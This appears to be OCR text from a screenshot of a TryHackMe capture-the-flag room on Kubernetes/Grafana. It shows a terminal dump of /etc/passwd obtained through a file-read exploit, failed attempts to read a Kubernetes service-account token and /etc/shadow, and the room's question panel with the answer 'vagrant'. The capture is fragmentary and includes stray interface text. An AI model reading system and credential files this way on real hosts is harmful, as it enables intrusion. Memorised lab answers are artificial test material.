 kubefor — -zsh — 105×31
ase32 - CyberChef
~/THM — openvpn ◂ sudo
...
~/THM/kubefor — -zsh
30
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/mail:/sbin/nologin
news:x:9:13:news:/usr/lib/news:/sbin/nologin
uucp:x:10:14:uucp:/var/spool/uucppublic:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
man:x:13:15:man:/usr/man:/sbin/nologin
postmaster:x:14:12:postmaster:/var/mail:/sbin/nologin
cron:x:16:16:cron:/var/spool/cron:/sbin/nologin
ftp:x:21:21::/var/lib/ftp:/sbin/nologin
sshd:x:22:22:sshd:/dev/null:/sbin/nologin
at:x:25:25:at:/var/spool/cron/atjobs:/sbin/nologin
squid:x:31:31:Squid:/var/cache/squid:/sbin/nologin
xfs:x:33:33:X Font Server:/etc/X11/fs:/sbin/nologin
games:x:35:35:games:/usr/games:/sbin/nologin
cyrus:x:85:12::/usr/cyrus:/sbin/nologin
vpopmail:x:89:89::/var/vpopmail:/sbin/nologin
ntp:x:123:123:NTP:/var/empty:/sbin/nologin
smmsp:x:209:209:smmsp:/var/spool/mqueue:/sbin/nologin
guest:x:405:100:guest:/dev/null:/sbin/nologin
nobody:x:65534:65534:nobody:/:/sbin/nologin
grafana:x:472:0:hereiamatctf907:/home/grafana:/sbin/nologin
Read file > /var/run/secrets/kubernetes.io/serviceaccount/token
[-] File not found
Read file > /etc/shadow
[-] Something went wrong.
rahulsingh@Rahuls-Macbook-Pro kubefor %
Add 1 hour
Terminate
Ta
Start Machine
k at the Nmap room.
Answer the questions below
Find the username?
vagrant
Correct Answer
Find the password?